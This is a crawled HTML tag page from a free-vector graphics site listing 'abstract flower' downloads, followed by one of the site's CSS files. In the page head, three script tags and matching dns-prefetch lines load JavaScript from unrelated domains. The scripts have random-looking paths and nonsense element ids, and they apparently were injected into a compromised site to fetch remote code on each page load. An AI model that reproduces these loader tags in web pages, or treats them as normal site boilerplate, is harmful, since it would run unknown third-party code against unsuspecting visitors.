

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/abstract-flowers/
body_size: 26886
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>abstract flowers eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free abstract flowers download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/abstract-flowers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="abstract flowers eps vectors for download" /><meta property="og:description" content="Free abstract flowers download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/abstract-flowers/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; abstract flowers Tag Feed" href="https://www.vector-eps.com/tag/abstract-flowers/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"bbd1184dc0161c4d4336e6ff635b2036"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/1538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-abstract-flowers"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">abstract flowers</span></div><div id="primary"><div id="post-4695" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/abstract-flower-vector-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/abstract-flower-vector-banners/" title="Abstract flower vector banners"><figure> <img itemprop="thumbnail" alt="Abstract flower vector banners" title="Abstract flower vector banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/abstract-flower-vector-banners.jpg"><figcaption itemprop="caption description">Abstract flower vector banners</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356355)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215533)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181439)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169155)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162899)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/login">login</a></li><li><a href="https://www.vector-eps.com/search/home">home</a></li><li><a href="https://www.vector-eps.com/search/duct">duct</a></li><li><a href="https://www.vector-eps.com/search/Adobe%20illustrator%20e%20book">Adobe illustrator e book</a></li><li><a href="https://www.vector-eps.com/search/build%20LOGO">build LOGO</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}